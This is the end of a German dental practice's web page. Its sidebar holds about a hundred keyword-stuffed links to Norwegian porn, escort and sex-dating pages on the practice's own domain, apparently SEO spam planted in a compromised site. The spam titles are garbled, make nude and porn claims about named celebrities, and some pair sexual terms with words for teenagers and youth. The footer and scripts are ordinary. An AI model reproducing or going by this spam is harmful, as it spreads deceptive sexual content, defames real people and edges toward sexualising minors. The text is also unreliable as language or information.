					<a href="http://www.zahnheilkunde-lohmar.de/best-porn-tube-cartoon-sex-tube-tantric-massage-in-oslo-linni-meister-topplos">Best porn tube cartoon sex tube &#8211; tantric massage in oslo linni meister toppløs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eden-tantric-massage-consuelo-escort-free-online-sex-games-vennesla">Eden tantric massage consuelo escort free online sex games vennesla</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-massasje-date-erotiske-noveller-danmark-xn-xxx">Voksne nakne damer massasje date &#038; erotiske noveller danmark xn xxx</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fine-klaer-til-jenter-aust-agder-free-milf-porn-escort-jenter-koble-opp-regina-live-nude-chat-sex-riga">Fine klær til jenter aust agder &#8211; free milf porn escort jenter koble opp regina live nude chat sex riga</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-av-jenter-strippeklubb-norsk-amatorporno-sex-nettbutikk">Nakenbilder av jenter strippeklubb norsk amatørporno sex nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/indian-house-wifes-com-sexfilmgratis-bilder-av-jenter-sextreff-trondelag">Indian house wifes com sexfilmgratis | bilder av jenter sextreff trøndelag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-justin-bieber-lubne-thai-massasje-nesttun-escorte-trondelag-knuller-sexfim">Nakenbilder justin bieber lubne | thai massasje nesttun escorte trøndelag &#8211; knuller sexfim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bdsm-novelle-kathrine-sorland-nude-hva-er-blowjob-eskorte-i-alesund">Bdsm novelle kathrine sørland nude hva er blowjob eskorte i ålesund</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dansk-sex-meet-and-fuck-no-sign-up-mae-escort-eskorte-jenter-bergen">Dansk sex meet and fuck no sign up &#038; mae escort eskorte jenter bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/parad-hotel-nakenscener-bilder-av-vagina-spille-i-pornofilm-norske-amatorer-porno">Parad hotel nakenscener bilder av vagina &#8211; spille i pornofilm norske amatører porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mia-gundersen-topplos-lingam-massasje-oslo-stikker-i-underlivet-hvordanxer-man">Mia gundersen toppløs lingam massasje oslo stikker i underlivet hvordanxer man</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexleketoy-for-menn-norske-leona-porno-tantra-kurs-oslo-sex-shop-online">Sexleketøy for menn norske leona porno | tantra kurs oslo sex shop online</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bbw-bbw-video-hyene-escorte-norway-gratis-prono-pornstar-pov-sex-svindler-sex-med-eldre-damer-escortedate-oslo">Bbw bbw video hyene escorte norway gratis prono pornstar pov sex svindler | sex med eldre damer escortedate oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-inglesias-nude-verdens-minste-penis-klar-drom-vibrator-live-sex-viser-gratis">Triana inglesias nude verdens minste penis klar drøm vibrator live sex viser gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/grannytube-daikai-massasje-oslo-escort-berlin-sex-fortellinger">Grannytube daikai massasje oslo &#8211; escort berlin sex fortellinger</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-og-kjaerlighet-nakenbilder-jenter-mistress-strapon-sextreff-i-trondheim">Sex og kjærlighet nakenbilder jenter | mistress strapon sextreff i trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/massasje-frogner-amature-milf-porn-karina-kapoor-com-thai-sex-leketoy">Massasje frogner amature milf porn &#8211; karina kapoor com thai sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pornografi-escorts-in-trondheim-harmony-tantra-massage-free-sex-games">Norsk pornografi escorts in trondheim &#8211; harmony tantra massage free sex games</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/independent-escort-russia-moss-norge-eskorte-sandefjord-linni-meister-sex-video">Independent escort russia moss norge &#038; eskorte sandefjord linni meister sex video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eldre-damer-porno-gratis-nakne-damer-badetoy-dame-2014-buskerud">Eldre damer porno gratis nakne damer &#8211; badetøy dame 2014 buskerud</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anonym-moter-kvinner-pa-jakt-etter-tilfeldig-sex-porno-dansk-sex-i-kristiansand">Anonym møter kvinner på jakt etter tilfeldig sex | porno dansk sex i kristiansand</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/football-matches-today-hot-escort-sex-realescort-no-eskorte-oppland-date-forslag">Football matches today hot escort sex &#8211; realescort.no eskorte oppland date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-gpunkt-escort-in-oslo-eskorte-massasje-oslo">Triana iglesias porn video gpunkt escort in oslo eskorte massasje oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-i-alesund-porno-gamle-damer-indian-girl-sex-eskorte-kragero">Sex i ålesund porno gamle damer indian girl sex eskorte kragerø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss">Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-chatt-sexy-undertoy-oslo-enkelt-skien-eskorte-akershus-gangbang-i-norge">Free sex chatt sexy undertøy oslo &#8211; enkelt skien | eskorte akershus gangbang i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tantric-massage-pictures-sextreff-pa-nett-lisa-ann-fleshlight-paradise-hotel-pupper">Tantric massage pictures sextreff på nett | lisa ann fleshlight paradise hotel pupper</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-troms-escort-service-i-erotic-massage-girls-haugesund-eskorte">Eskorte troms escort service i &#8211; erotic massage girls haugesund eskorte</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexkontakt-sex-kostymer-nuru-sex-soker-par-shemale-dating-red-tube-no-norske-milf-porn-oslo-gratis-norsk-sex-xxxx-porn-lesber-mamma-knuller">Sexkontakt sex kostymer nuru sex søker par shemale dating red tube no norske milf porn oslo gratis norsk sex xxxx porn lesber mamma knuller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-pornhub-conm-therese-johaug-nakenbilder-svenske-erotiske-historier">Triana iglesias porn video pornhub conm therese johaug nakenbilder svenske erotiske historier</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/beste-gratis-sex-dating-vest-agder-norske-sexsider-kontaktannonser-i-norge">Beste gratis sex dating vest agder &#8211; norske sexsider kontaktannonser i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-webcam-chat-marianne-aulie-rumpe-hvordan-gjore-kjaeresten-glad-nakne-rujenter">Norsk webcam chat marianne aulie rumpe &#8211; hvordan gjøre kjæresten glad nakne rujenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mot-eldre-kvinner-german-milfs-to-kater-norske-sex-videoer-tine-paradise-hotel">Møt eldre kvinner german milfs &#8211; to kåter | norske sex videoer tine paradise hotel</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-bondage-jente-tenaring-tube-liten-tatovering-pris-kongsberg">Sex bondage jente tenåring tube liten tatovering pris kongsberg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-prostate-massage-match-login-real-excorte-norske-damer-bilder">Real prostate massage match login &#038; real excorte norske damer bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/blind-dating-escorte-haugesund-thai-massasje-ski-tantra-massasje-norge">Blind dating escorte haugesund | thai massasje ski tantra massasje norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/exploited-college-girl-barbert-fitte-rabbit-vibrator-store-pupper-porno">Exploited college girl barbert fitte rabbit vibrator store pupper porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/solbriller-nettbutikk-oakley-nordland-granny-scat-eli-kari-gjengedal-naken">Solbriller nettbutikk oakley nordland &#8211; granny scat eli kari gjengedal naken</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorts-in-oslo-norway-kosedress-dame-billig-telesex-eskorte-jenter-date-forslag">Escorts in oslo norway kosedress dame &#038; billig telesex eskorte jenter date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-swingers-trondheim-party-porno-erotiske-noveller-danmark">Voksne nakne damer swingers trondheim &#038; party porno erotiske noveller danmark</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swinger-club-oslo-chatroulette-tube-kate-modne-damer-escort-girl-website">Swinger club oslo chatroulette tube | kåte modne damer escort girl website</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway">Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-og-porno-erotiske-historie-massage-sex-video-thai-massasje-oslo-happy-ending">Jenter og porno erotiske historie &#038; massage sex video thai massasje oslo happy ending</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-rumpe-gresk-sex-hvordan-fem-en-blow-job-tresko">Triana iglesias rumpe gresk sex hvordan fem en blow job tresko</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/realescort-sex-i-arendal-escorteservice-girls-in-norway-sex-no-sex-foto-free-sex-norge-tone-damli-aaberge-nakenbilder">Realescort sex i arendal escorteservice girls in norway sex no sex foto &#8211; free sex norge tone damli aaberge nakenbilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nuru-massage-italy-escort-agency-nakne-bloggere-eskorte-trondheim">Nuru massage italy escort agency nakne bloggere eskorte trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/zozo-sex-chat-damer-som-kliner-billig-sexy-undertoy-milf-film">Zozo sex chat damer som kliner billig sexy undertøy milf film</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bilder-av-nakne-jenter-norsk-lesbe-porno-se-gratis-film-sexy-video-i-com">Bilder av nakne jenter norsk lesbe porno &#8211; se gratis film sexy video i com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-date-bergen-fleshlight-ice-chat-sverige-eros-escort-service">Sex date bergen fleshlight ice chat sverige eros escort service</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-damer-sextreff-trondheim-danske-erotiske-historier-massasje-og-sex">Norske damer sextreff trondheim | danske erotiske historier massasje og sex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-massasje-oslo-sopp-forhud-singel-baltic-ladies-oslo-erotic-massage">Escort massasje oslo sopp forhud | singel baltic ladies oslo erotic massage</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-big-black-ass-pule-fitte-g-punktet-hos-jenter">Triana iglesias porn video big black ass &#038; pule fitte g punktet hos jenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nora-mork-naken-cat-people-oslo-jenter-og-porno-samleie-med-mensen">Nora mørk naken cat people oslo &#8211; jenter og porno samleie med mensen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/verdens-minste-penis-sex-stillinger-bilder-sexleketoy-pa-nett-vibrator-egg">Verdens minste penis sex stillinger bilder &#038; sexleketøy på nett vibrator egg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorte-rogaland-sensuell-massasje-oslo-erotikk-for-damer-nice-big-boobs">Escorte rogaland sensuell massasje oslo &#038; erotikk for damer nice big boobs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-lesbian-porn-movies-sex-treff-bergen-erotiske-kontaktannonser-norsk-porno-side">Free lesbian porn movies sex treff bergen &#8211; erotiske kontaktannonser norsk porno side</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-oslo-eskort-i-oslo-vi-menn-pike-gjennomsnitt-penis-lengde">Erotisk massasje oslo eskort i oslo | vi menn pike gjennomsnitt penis lengde</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-jenter-free-lesbian-porn-sex-dating-online-massasje-i-tromso">Escort jenter free lesbian porn &#8211; sex dating online massasje i tromsø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-bodo-noveller-erotiske-gratis-chat-xxx-single-modre-er-desperate">Eskorte bodø noveller erotiske | gratis chat xxx single mødre er desperate</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-swinger-german-granny-porn-linderud-bad-erotiske-historier-dk">Porno swinger german granny porn &#038; linderud bad erotiske historier dk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/vintage-porn-pics-vintage-porn-eskorte-jenter-i-vestfold-porno-dvd">Vintage porn pics vintage porn &#8211; eskorte jenter i vestfold porno dvd</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sm-noveller-sex-under-svangerskap-pink-dildo-lillestrom-thai-massasje">Sm noveller sex under svangerskap pink dildo lillestrøm thai massasje</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/speed-dating-oslo-mobil-dating-hindi-sexy-filmer-video-penis-utvidelse-video">Speed dating oslo mobil dating hindi sexy filmer video penis utvidelse video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swingers-tromso-real-escort-norge-eskorte-jenter-bergen-pule-venn">Swingers tromsø real escort norge | eskorte jenter bergen pule venn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mannlig-eskorte-oslo-stive-nipler-enkelt-skien-escorts-in-tromso-stavanger-girls">Mannlig eskorte oslo stive nipler &#8211; enkelt skien &#038; escorts in tromso stavanger girls</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-trondheim-porno-italia-dating-tips-for-menn-kjendis-sexvideo">Erotisk massasje trondheim porno italia dating tips for menn kjendis sexvideo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/thai-massasje-sarpsborg-asian-teen-anal-norsk-jenter-bilder-norske-porno">Thai massasje sarpsborg asian teen anal &#8211; norsk jenter bilder norske porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-escort-stockholm-escort-callgirl-gratis-online-dating-casual-date">Real escort stockholm escort callgirl &#8211; gratis online dating casual date</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-sex-ansikter-rod-tube-porne-norsk-russ-porn-kostymer-voksne-nettbutikk">Sexy sex ansikter rød tube porne norsk russ porn kostymer voksne nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anacortes-kvinner-pa-jakt-etter-sex-gilf-datoer-tromso-eskorte-erotic-massage-in-gdansk">Anacortes kvinner på jakt etter sex gilf datoer &#8211; tromsø eskorte erotic massage in gdansk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-sex-ekstrem-ungdoms-hjem-slikke-fitte-porno-med-norsk-tale">Porno sex ekstrem ungdoms hjem slikke fitte porno med norsk tale</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-sex-com-new-escort-girls-dating-profil-gratis-sex-livecam">Escort sex com new escort girls | dating profil gratis sex livecam</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotiske-lydboker-tone-damli-nude-cum-on-leggings-sex-kontakt-bergen">Erotiske lydbøker tone damli nude &#8211; cum on leggings sex kontakt bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonse-analplugg-for-kvinner-thai-massasje-sex-jenny-skavlan-naked">Kontaktannonse analplugg for kvinner &#038; thai massasje sex jenny skavlan naked</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fitte-slikking-dorthe-skappel-nude-watch-free-porn-online-free-ladyboy">Fitte slikking dorthe skappel nude watch free porn online free ladyboy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/merke-solbriller-nettbutikk-hamar-thai-massasje-kristiansund-pornosex">Merke solbriller nettbutikk hamar | thai massasje kristiansund pornosex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/telemark-escort-homoseksuell-stripper-kristiansand-norsk-sex-bilder-helene-rask-silikon">Telemark escort homoseksuell stripper kristiansand | norsk sex bilder helene rask silikon</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eros-norge-stjerneportalen-escorte-ariana-grande-porno-leona-lorenzo-porn">Eros norge stjerneportalen escorte ariana grande porno leona lorenzo porn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/xxx-somali-chat-roulette-norge-eskorte-blogg-legit-escort-sites">Xxx somali chat roulette norge &#8211; eskorte blogg legit escort sites</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-i-oslo-paradise-hotel-pupper-nakne-romper-erotisk-film-gratis">Jenter i oslo paradise hotel pupper nakne romper erotisk film gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/how-to-find-real-escorts-riga-massasje-eskorte-porsgrunn-svensk-amatoerporr">How to find real escorts riga massasje &#8211; eskorte porsgrunn svensk amatörporr</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-anmeldelser-escort-berlin-swingers-bodo-svenske-noveller">Eskorte anmeldelser escort berlin &#8211; swingers bodø svenske noveller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anal-sex-cum-shots-escort-tjejer-danske-erotiske-historier-xxx-video-com">Anal sex cum shots escort tjejer | danske erotiske historier xxx video com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fuck-date-eskorte-kristiansand-eskorte-i-haugesund-free-gay-dating">Fuck date eskorte kristiansand &#8211; eskorte i haugesund free gay dating</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-filmer-gratis-sexdateing-danske-pornofilmer-erotic-photography">Porno filmer gratis sexdateing &#038; danske pornofilmer erotic photography</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-kostyme-norwegian-russ-porn-knuller-sexstillinger-med-bilder">Sex kostyme norwegian russ porn knuller sexstillinger med bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-porno-sex-dating-oslo-deiligste-jentekropp-norske-nudister">Sexy porno sex dating oslo &#8211; deiligste jentekropp norske nudister</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tutta-nakenbilder-norske-store-pupper-sex-chat-norsk-cum-on-girlfriend">Tutta nakenbilder norske store pupper | sex chat norsk cum on girlfriend</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-filmer-dating-trondheim-gratis-ungdoms-xxx-silikon-skjeden-sex-leketoy">Free sex filmer dating trondheim &#8211; gratis ungdoms xxx silikon skjeden sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/flotte-hook-up-nettsider-more-og-romsdal-sexy-hd-video-online-ekte-kjaerlighet-sex-dukker">Flotte hook up nettsider møre og romsdal &#8211; sexy hd video online ekte kjærlighet sex dukker</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/premium-escort-service-erotiske-filmer-gratis-hindi-bla-video-nakne-jenter-og-gutter">Premium escort service erotiske filmer gratis &#038; hindi blå video nakne jenter og gutter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dating-pa-nett-gratis-gay-dating-site-sex-i-sandnes-gratis-pornofilmer">Dating på nett gratis gay dating site &#038; sex i sandnes gratis pornofilmer</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kos-irani-paradise-hotel-norge-sex-thai-massasje-sola-gay-porn-black">Kos irani paradise hotel norge sex | thai massasje sola gay porn black</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-escort-norsk-telefon-sex-webcam-chat-norge-remote-vibrator">Norske escort norsk telefon sex webcam chat norge remote vibrator</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/g-streng-for-menn-tone-damli-aaberge-nude-escorte-kristiansand-very-hairy-pussy">G streng for menn tone damli aaberge nude | escorte kristiansand very hairy pussy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/gratis-online-dating-i-stavanger-erotiske-videoer-femdom-strap-on">Gratis online dating i stavanger | erotiske videoer femdom strap on</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-callgirl-hot-escort-sex-homo-porno-erotisk-massasje-i-oslo">Escort callgirl hot escort sex | homo porno erotisk massasje i oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-nakne-kvinner-tranny-porno-sex-kontakt-norge-escorte-kongsberg">Norske nakne kvinner tranny porno | sex kontakt norge escorte kongsberg</a>
									</li>
					</ul>

		</div>      </aside>

    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-3"><div id="text-2" class="widget widget_text"><h4 class="h-widget">Rechtliches</h4>			<div class="textwidget"><p><a href="/impressum" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Impressum</a></p>
<p><a href="/kontakt" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Kontakt</a></p>
<p><a href="/datenschutzerklaerung" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Datenschutzerkärung</a></p>
</div>
		</div></div><div class="x-column x-md x-1-3"><div id="text-3" class="widget widget_text"><h4 class="h-widget">Öffnungszeiten</h4>			<div class="textwidget"><p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Montag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Dienstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Mittwoch 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Donnerstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Freitag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
</div>
		</div></div><div class="x-column x-md x-1-3 last"><div id="text-4" class="widget widget_text"><h4 class="h-widget">Karriere</h4>			<div class="textwidget"><p><a href="/karriere" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Aktuelle Stellenangebote</a></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>© 2024 Zahnarztpraxis Dr. med. dent. Viktor Both</p>
<p style="margin-bottom: 45px;">Alle verwendeten Logos sind eingetragene Marken ihrer jeweiligen Eigentümer und ggfs. nicht gesondert gekennzeichnet</p>
<a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein" style="display: block; text-align: center; background-color: #0596DE; color: #ffffff; font-size: 14px; overflow: hidden; width: 257px; height: 40px; border-top-right-radius: 4px; border-top-left-radius: 4px; position: fixed; bottom: 0; right: 50%; margin-right: -128px; z-index: 1000; line-height: 40px; text-decoration: none;" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size: 14px;">Termin online buchen</span><img style="display: inline-block; height: 15px; margin-bottom: 3px; vertical-align: middle; width: auto;" src="https://www.doctolib.de/external_button/doctolib-white-transparent.png" alt="Doctolib"/></a>
<script>jQuery("li#menu-item-4105 a, li.menu-item-4105 a").attr("target", "_blank");</script>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/js/site/cs.0ce70e6.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/js/site/x.js?ver=7.2.3' id='x-site-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>